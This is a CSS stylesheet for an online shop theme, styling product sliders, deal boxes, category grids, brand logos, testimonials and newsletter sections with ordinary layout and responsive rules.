.block-post .blog-slider-type-2 .info-post {
  padding-top: 10px;
}
.block-post .blog-slider-type-2 .post-title {
  padding-top: 3px;
}
.block-post .blog-slider-type-2 .date-post {
  background-color: #000;
  color: #fff;
}
.block-brand-bottom {
  border-top: 1px dashed #e5e5e5;
  padding: 25px 0;
  text-align: center;
}
.block-brand-bottom .owl-carousel .owl-item img {
  display: unset;
  width: auto;
  max-width: 100%;
}
@media (max-width: 767px) {
  .banner-10 .banner-l,
  .banner-10 .banner-m,
  .banner-10 .banner-r {
    margin-left: 0;
    margin-right: 0;
  }
  .banner-10 .banner-l img,
  .banner-10 .banner-m img,
  .banner-10 .banner-r img {
    width: 100%;
  }
}
@media (max-width: 560px) {
  .full-cats .block-categories .cat-wrap .item {
    width: 100%;
  }
  .service-text {
    display: none;
  }
}
.title-block-center .block .block-title {
  text-align: center;
  margin-bottom: 25px;
}
.title-block-center .block .block-title strong {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 215%;
  color: #222;
}
.full-slider-cats {
  padding: 10px;
}
.full-slider-cats .item {
  position: relative;
}
.full-slider-cats .item:hover img {
  opacity: .8;
}
.full-slider-cats .info-cat {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  text-align: center;
}
.full-slider-cats .info-cat h2 {
  margin: 0;
  font-size: 100%;
}
.full-slider-cats .info-cat a {
  display: inline-block;
  background-color: #fff;
  padding: 10px 30px;
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
  font-size: 107.69%;
  text-align: center;
  min-width: 144px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tabs-product-line .products.wrapper.products-grid.one-row .product-items .product-item {
  margin-bottom: 0;
}
.service-middle > ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.service-middle > ul > li {
  width: 25%;
  padding: 0 5px;
}
.service-middle > ul > li > a {
  display: block;
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 34px 20px;
  text-align: center;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.service-middle > ul > li > a:hover {
  background-color: #fff;
  border-color: #e5e5e5;
}
.service-middle > ul > li > a img {
  margin-bottom: 10px;
}
.service-middle > ul > li > a strong {
  font-size: 103%;
  color: #333;
}
.service-middle > ul > li > a p {
  margin: 0;
  color: #666;
}
.slider-product-list .block {
  margin-bottom: 0;
}
.slider-product-list .product-image-container {
  vertical-align: top;
}
.slider-product-list .block-title {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 30px;
  padding-bottom: 12px;
}
.slider-product-list .block-title strong {
  font-size: 116.67%;
  color: #222;
}
.slider-product-list .product-type-list .product-item-info {
  background-color: #fff;
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.slider-product-list .product-type-list .image-product {
  width: 110px;
}
.slider-product-list .product-type-list .product-item-details {
  padding-top: 10px;
}
.slider-product-list .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -70px;
  right: -2px;
}
.slider-product-list .owl-theme .owl-nav [class*='owl-'] {
  margin: 0 2px;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 28px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slider-product-list .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 16px;
}
.grid-brand {
  padding: 40px 0;
  border-top: 1px solid #e5e5e5;
  text-align: center;
}
.grid-brand a img {
  opacity: .6;
}
.grid-brand a:hover img {
  opacity: 1;
}
.product-title-border .block .block-title {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 15px;
}
.slider-product-home.block-home .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -70px;
}
.slider-product-home.block-home .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -70px;
}
.slider-product-home .block {
  margin-bottom: 0;
}
.deal-box .block {
  margin: 0;
}
.deal-box .block-content {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  padding: 29px 29px 17px;
}
.deal-box .block-content .owl-theme .owl-dots {
  margin: 0 -29px;
  padding-top: 15px;
  border-top: 1px solid #e5e5e5;
}
.deal-box .block-content .owl-theme .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
}
.deal-box .product-item-info {
  margin-bottom: 28px;
  width: unset;
  max-width: unset;
}
.deal-box .product-item-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-box .product-item-info .image-product {
  width: 48%;
  float: left;
}
.deal-box .product-item-info .product-item-details {
  width: 48%;
  float: right;
}
.deal-box .product-image-container {
  vertical-align: top;
}
.deal-box .product-item-name {
  margin: 0 0 2px;
  font-size: 107.69%;
}
.deal-box .product-reviews-summary {
  margin: 5px 0 10px;
  float: right;
}
.deal-box .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-box .product-item .price-box {
  margin: 6px 0 10px;
  float: left;
}
.deal-box .product-item .price-box .price {
  font-size: 126.67%;
}
.deal-box .product-item .price-box .old-price .price {
  font-size: 100%;
  position: relative;
  top: 3px;
}
.deal-box .product-item-description {
  clear: both;
  font-size: 95%;
  margin: 0 0 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.deal-box .product-labels .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
  font-size: 13px;
}
.deal-box .product-labels .new-label {
  right: 15px;
}
.deal-box .product-labels .sale-label {
  left: 15px;
}
.deal-box .product-item-info .image-product {
  position: relative;
}
.deal-box .product-item-info .image-product .quickview-handler {
  display: block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  color: #666;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.deal-box .product-item-info .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.deal-box .product-item-info .image-product .quickview-handler span {
  display: none;
}
.deal-box .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-box .product-item-actions {
  margin-bottom: 20px;
}
.deal-box .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-box .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-box .product-item-actions .actions-secondary .action {
  display: block;
  float: left;
  margin-left: 5px;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-box .product-item-actions .actions-secondary .action:before,
.deal-box .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.deal-box .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-box .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-box .deals-countdown .deals-time {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.deal-box .deals-countdown .deals-time .title-time {
  font-size: 95%;
}
@media (min-width: 1024px) {
  .tabs-product-line .ltabs-tabs-container {
    text-align: center;
  }
  .tabs-product-line .ltabs-tabs-container .ltabs-tabs li {
    border: none !important;
    margin: 0 2px;
    padding: 8px 18px;
    background-color: transparent;
    color: #222;
    text-transform: uppercase;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .tabs-product-line .ltabs-tabs-container .ltabs-tabs li:hover,
  .tabs-product-line .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #222;
    color: #fff;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .deal-box .product-item-info .image-product {
    width: 37%;
  }
  .deal-box .product-item-info .product-item-details {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .service-middle > ul > li {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .deal-box .product-item-info .image-product {
    float: none;
    width: 100%;
  }
  .deal-box .product-item-info .product-item-details {
    width: 100%;
    float: none;
    padding-top: 10px;
  }
}
@media (max-width: 560px) {
  .service-middle > ul > li > a strong {
    font-size: 95%;
  }
}
.title-block-center-des .title-des,
.title-block-center-des .block .block-title {
  text-align: center;
}
.title-block-center-des .title-des strong,
.title-block-center-des .block .block-title strong {
  color: #222;
  font-size: 300%;
}
.title-block-center-des .block .block-title {
  margin-bottom: 20px;
}
.title-block-center-des .title-des {
  margin-bottom: 30px;
}
.cat-items .block-categories .cat-wrap .item {
  width: 20%;
  text-align: center;
}
.cat-items .block-categories .cat-wrap .item .image-cat {
  background-color: transparent;
  width: 170px;
  height: 170px;
  margin: 0 auto 20px;
  border: 1px dashed #e5e5e5;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.cat-items .block-categories .cat-wrap .item .cat-title {
  font-size: 107.69%;
  text-transform: uppercase;
}
.cat-items .btn-view {
  display: none;
}
.full-grid-cats {
  padding: 50px 0 30px;
}
.full-grid-cats .title-block-center-des .block .block-title strong {
  color: #fff;
  display: block;
  margin-bottom: 40px;
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat {
  border-color: #fff;
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat img {
  opacity: .7;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat:hover {
  background-color: rgba(0, 0, 0, 0.3);
}
.full-grid-cats .cat-items .block-categories .cat-wrap .item .image-cat:hover img {
  opacity: 1;
}
.full-grid-cats .block-categories .cat-wrap .item .cat-title a {
  color: #fff;
}
.full-grid-cats.background-women {
  background: url("../images/bg-women.jpg") no-repeat top center;
  background-size: cover;
}
.full-grid-cats.background-men {
  background: url("../images/bg-men.jpg") no-repeat top center;
  background-size: cover;
}
.full-brand {
  border-top: 1px solid #e5e5e5;
}
.full-brand .block-brand-bottom {
  border: none;
}
.tab-inline .products.wrapper.products-grid.one-row .product-items .product-item,
.tab-inline .block {
  margin-bottom: 0;
}
.tab-inline.block-home .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -60px;
}
.tab-inline.block-home .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -60px;
}
.full-deals {
  background-color: #eee;
  padding: 40px 30px 40px;
  margin-bottom: 40px;
  border-top: 2px solid #e5e5e5;
}
.full-deals .block {
  margin: 0;
}
.block-deals-full.countdown-top .products-grid .product-item-details {
  padding-top: 70px;
  position: relative;
}
.block-deals-full.countdown-top .products-grid .product-item-details .deals-countdown {
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
}
.block-deals-full .products-grid .product-item {
  margin-bottom: 0;
}
.block-deals-full .deals-countdown {
  text-align: center;
  font-size: 0;
  margin-bottom: 25px;
}
.block-deals-full .deals-countdown .deals-time {
  border: none;
  font-size: 13px;
  margin: 0 3px;
}
.block-deals-full .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 20px;
}
@media (min-width: 1024px) {
  .tab-inline .ltabs-tabs-container {
    text-align: center;
  }
  .tab-inline .ltabs-tabs-container .ltabs-tabs {
    font-size: 0;
  }
  .tab-inline .ltabs-tabs-container .ltabs-tabs li {
    font-size: 13px;
    border: 1px solid #222 !important;
    background-color: #fff;
    margin: 0 -1px;
    padding: 6px 18px;
    color: #222;
    min-width: 150px;
    text-transform: uppercase;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: 0.1s;
    -moz-transition: 0.1s;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
  }
  .tab-inline .ltabs-tabs-container .ltabs-tabs li:hover,
  .tab-inline .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    background-color: #222;
    border-color: #222;
    color: #fff;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cat-items .block-categories .cat-wrap .item {
    width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .cat-items .block-categories .cat-wrap .item {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .title-block-center-des .title-des strong,
  .title-block-center-des .block .block-title strong {
    font-size: 170%;
  }
}
.services-bg > ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.services-bg > ul > li {
  width: 33.33333%;
  margin: 0;
}
.services-bg > ul > li a {
  background-color: #222;
  display: block;
  text-align: center;
  padding: 15px 10px;
  color: #fff;
  font-size: 107.69%;
}
.services-bg > ul > li:nth-child(2n) a {
  background-color: #111;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 36px;
  background-image: url("../images/icon-image.png");
  background-repeat: no-repeat;
  background-color: transparent;
  opacity: .4;
  position: absolute;
  top: 50%;
  margin: -18px 0 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-']:before {
  display: none;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 20px;
  background-position: -94px -447px;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 20px;
  background-position: -24px -447px;
}
.slidershow-type-4 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat {
  margin: 0;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat a {
  display: block;
  position: relative;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.full-big-cats .block-categories .cat-wrap .item .image-cat img {
  width: 100% !important;
  height: auto !important;
  max-height: unset !important;
}
.full-big-cats .block-categories .cat-wrap .item:hover .image-cat a:before {
  opacity: .6;
}
.full-big-cats .block-categories .cat-wrap .item .cat-title {
  font-weight: 600;
  margin: 0;
  font-size: 133%;
  position: absolute;
  top: -94px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 10;
}
.full-big-cats .block-categories .cat-wrap .item .cat-title a {
  background-color: #fff;
  display: inline-block;
  height: 54px;
  line-height: 54px;
  padding: 0 30px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.full-big-cats .block-categories .cat-wrap .item {
  width: 33.3333%;
}
.full-big-cats .btn-view {
  display: none;
}
.full-big-cats .cats-info {
  position: relative;
}
.block-title-shadow .block {
  margin-bottom: 0;
}
.block-title-shadow .block-title,
.block-title-shadow .title-shadow {
  text-align: center;
  padding: 15px 0;
  margin-bottom: 30px;
  position: relative;
}
.block-title-shadow .block-title strong,
.block-title-shadow .title-shadow strong {
  font-size: 220%;
  font-weight: 600;
  color: #222;
  position: relative;
  z-index: 10;
}
.block-title-shadow .title-shadow:before {
  content: "" attr(data-shadow) "";
  font-size: 450%;
  color: #222;
  opacity: 0.08;
  position: absolute;
  left: 0;
  right: 0;
  top: 5px;
  line-height: 1;
}
.block-title-shadow .owl-theme .owl-nav {
  margin: 0;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 50px;
  height: 36px;
  background-image: url("../images/icon-image.png");
  background-repeat: no-repeat;
  background-color: transparent;
  opacity: .4;
  position: absolute;
  top: -65px;
  margin: -18px 0 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-']:before {
  display: none;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 0;
  background-position: -94px -447px;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 0;
  background-position: -24px -447px;
}
.block-title-shadow .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.testimonial-top .item {
  text-align: center;
}
.testimonial-top .tst-image {
  width: 110px;
  height: 110px;
  padding: 5px;
  margin: 0 auto 15px;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -o-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.testimonial-top .tst-image img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.testimonial-top .tst-name {
  text-transform: uppercase;
  font-size: 125%;
  color: #222;
  font-weight: 700;
}
.testimonial-top .tst-job {
  margin-bottom: 30px;
}
.testimonial-top .tst-text {
  font-size: 128.571%;
  color: #888;
  max-width: 1168px;
  margin: 0 auto 25px;
  position: relative;
}
.testimonial-top .tst-text:before {
  margin: 0 5px;
  position: relative;
  top: -5px;
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.testimonial-top .tst-text:after {
  margin: 0 5px;
  position: relative;
  bottom: -5px;
  content: '\e98c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.testimonial-top .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
}
.brand-newsletter {
  background: url("../images/bg-bottom.jpg") no-repeat top center;
  background-size: cover;
  padding: 80px 0;
}
.subcribe-index .newsletter-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
}
.subcribe-index #newsletter-home {
  height: 50px;
  text-align: center;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.subcribe-index .action-button {
  padding-top: 15px;
}
.subcribe-index .action-button button {
  width: 100%;
  height: 50px;
  line-height: 50px;
  padding: 0 20px;
  text-transform: uppercase;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.f-brand-grid ul {
  margin: 0 -15px;
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
}
.f-brand-grid ul li {
  width: 16.66666666%;
  padding: 0 15px;
  margin-bottom: 30px;
  text-align: center;
}
.f-brand-grid ul li a {
  display: block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.f-brand-grid ul li a:hover {
  border-color: transparent;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 767px) {
  .block-title-shadow .title-shadow:before {
    display: none;
  }
  .services-bg > ul > li a {
    font-size: 100%;
  }
  .full-big-cats .block-categories .cat-wrap .item {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .f-brand-grid ul li {
    width: 33.33333%;
  }
}
@media (max-width: 480px) {
  .services-bg > ul > li a {
    font-size: 90%;
  }
  .full-big-cats .block-categories .cat-wrap .item {
    width: 100%;
  }
  .f-brand-grid ul li {
    width: 50%;
  }
}
.slidershow-type-5 .owl-theme .owl-nav,
.slidershow-type-6 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'],
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'] {
  padding: 0;
  width: 62px;
  height: 62px;
  text-align: center;
  line-height: 56px;
  border: 4px solid #fff;
  background-color: #524d5e;
  position: absolute;
  top: 50%;
  margin: -31px 0 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-next,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -31px;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-next:before,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-prev,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -31px;
}
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-'].owl-prev:before,
.slidershow-type-6 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 26px;
}
.slidershow-type-5 .owl-theme .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
}
.slidershow-type-5 .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
  border: 3px solid #fff;
  background-color: transparent;
  box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}
.slidershow-type-5 .owl-theme .owl-dots .owl-dot.active span,
.slidershow-type-5 .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #fff;
}
.slidershow-type-6 .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
}
.service-ontop .item-content a {
  display: block;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 20px;
  margin-bottom: 30px;
  text-align: center;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.service-ontop .item-content a span {
  display: block;
}
.service-ontop .item-content a:hover {
  padding: 19px;
  border: 2px solid #ff5777;
  color: #ff5777;
}
.service-ontop .sv-icon {
  background-color: #ff5777;
  width: 110px;
  height: 110px;
  padding: 5px;
  position: relative;
  margin: -77px auto 25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.service-ontop .sv-icon:before {
  content: "";
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border: 1px dashed #fff;
  pointer-events: none;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.service-ontop .sv-title {
  font-weight: 700;
  font-size: 116.67%;
  margin-bottom: 5px;
  color: #444;
}
.service-ontop .sv-text {
  font-size: 107.69%;
  margin-bottom: 10px;
  color: #666;
}
.service-ontop .item-content.sv-color-2 a .sv-icon {
  background-color: #3cd09d;
}
.service-ontop .item-content.sv-color-2 a:hover {
  border-color: #3cd09d;
}
.service-ontop .item-content.sv-color-3 a .sv-icon {
  background-color: #f6bc32;
}
.service-ontop .item-content.sv-color-3 a:hover {
  border-color: #f6bc32;
}
.block-dot-title .block {
  margin-bottom: 0;
}
.block-dot-title .block .block-title {
  text-align: center;
  background: url("../images/bg-dot-title.png") no-repeat bottom center;
  padding-bottom: 20px;
  margin-bottom: 40px;
}
.block-dot-title .block .block-title strong {
  font-size: 250%;
}
.color-categories .block-categories .cat-wrap {
  margin: 0;
}
.color-categories .block-categories .cat-wrap .item {
  margin: 0;
  padding: 0;
}
.color-categories .block-categories .cat-wrap .item .content-box {
  border: 1px solid #e5e5e5;
  padding: 9px;
  background-color: #fff;
  text-align: center;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.color-categories .block-categories .cat-wrap .item .content-box:hover {
  border-color: #ff5777;
  border-width: 2px;
  padding: 8px;
}
.color-categories .block-categories .cat-wrap .item .cat-title {
  margin: 0;
  font-size: 107.69%;
}
.color-categories .block-categories .cat-wrap .item .cat-title a {
  display: block;
  background-color: #ff5777;
  color: #fff;
  padding: 13px 10px;
  text-transform: uppercase;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.color-categories .btn-view {
  display: none;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(2n) .item .cat-title a {
  background-color: #35aff1;
  color: #fff;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(2n) .item .content-box:hover {
  border-color: #35aff1;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(3n) .item .cat-title a {
  background-color: #f6bc32;
  color: #fff;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(3n) .item .content-box:hover {
  border-color: #f6bc32;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(4n) .item .cat-title a {
  background-color: #3cd09d;
  color: #fff;
}
.color-categories .block-categories .cat-wrap .owl-item:nth-child(4n) .item .content-box:hover {
  border-color: #3cd09d;
}
.dot-brands ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  list-style: none;
  padding: 0;
}
.dot-brands ul li {
  padding: 0 10px;
  width: 20%;
  margin-bottom: 20px;
}
.dot-brands ul li a {
  background-color: #fff;
  padding: 1px;
  display: block;
  border: 1px solid #e5e5e5;
  overflow: hidden;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.dot-brands ul li a:hover {
  padding: 0;
  border-width: 2px;
}
@media (max-width: 991px) {
  .service-ontop .sv-icon {
    margin-top: 0;
  }
  .banner-kids .banner-image {
    margin-bottom: 19px;
  }
}
@media (max-width: 560px) {
  .dot-brands ul li {
    width: 33.33333%;
  }
  .block-dot-title .block .block-title strong {
    font-size: 230%;
  }
}
.home-slider-banner::after {
  content: "";
  display: block !important;
  clear: both;
}
.home-slider-banner .slider-l {
  width: calc(100% - 290px);
  float: left;
}
.home-slider-banner .r-banner-top {
  float: right;
  width: 270px;
}
.service-icon-top {
  background-color: #fff;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.service-icon-top ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.service-icon-top ul li {
  margin: 0;
  width: 25%;
}
.service-icon-top li {
  padding: 30px 0;
}
